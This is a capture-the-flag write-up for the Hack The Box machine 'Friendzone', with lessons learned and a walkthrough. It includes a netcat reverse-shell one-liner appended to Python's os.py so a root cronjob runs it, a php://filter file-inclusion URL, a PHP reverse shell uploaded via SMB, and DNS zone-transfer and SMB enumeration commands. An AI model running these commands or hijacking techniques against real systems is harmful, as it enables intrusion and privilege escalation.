HTB Friendzone
Lessons Learned

1. In the /etc/hosts file, you can put multiple domains on one line like so:
BEFORE:
AFTER:
2. If you need a reverse shell in a python script, this will work:
echo 'system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 5555 >/tmp/f")' >> os.py
3. In PHP Command Injection, try php://filter
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
4. dig axfr friendzone.red @10.10.10.123
Command to find subdomains
5. Use nmap -p 445 --script=smb-enum-shares 10.10.10.123 to get a better picture
6. pspy32 has been added to my transfer folder and new edition to Priv Esc.
I learned a lot of new things from this box!
Walkthrough
The first thing I do is a nmap agressive scan: nmap -A -p- 10.10.10.123 > nmapResults.txt. I see friendzone.red is a possible domain name and put it in the hosts file along with friendzone.htb.
I then do a dig friendzone.red @10.10.10.123 and add more domain names to my /etc/hosts file.
I then enumerate SMB and find creds.txt with a username and password.
After enumerating the different domains I find administrator1.friendzone.red has a login panel. I use the creds I found and get access to the dashboard.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=dashboard
The link above will print the dashboard.php code in a base64 string. We copy the base64 text and decode it using base64 -d base64.txt. We see the script will include any local file with .php appended to it.
Next we will copy /usr/share/webshells/php/php-reverse-shell.php and put it in smb:\\10.10.10.123\development.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell

After looking around I find creds to friend and switch the user.
After linpeas.sh doesn't find anything, I load up pspy32 and see a cronjob is running on /opt/server_admin/reporter.py
After doing a ls -lah on the file, we can't edit it, only read it. It is importing "import os". I do a find / -name "os.py" 2>/dev/null and led to /usr/lib/python2.7/os.py. We can edit the file library.
echo 'system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 5555 >/tmp/f")' >> os.py













Comments
Post a Comment